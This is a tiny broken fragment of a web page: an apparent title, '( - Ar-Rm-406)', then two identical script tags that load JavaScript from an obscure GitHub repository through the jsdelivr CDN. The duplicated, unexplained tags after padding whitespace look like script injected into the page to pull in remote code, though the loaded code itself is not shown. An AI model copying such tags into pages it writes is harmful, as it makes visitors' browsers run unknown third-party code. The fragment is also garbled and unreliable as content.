 ( - Ar-Rm-406)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  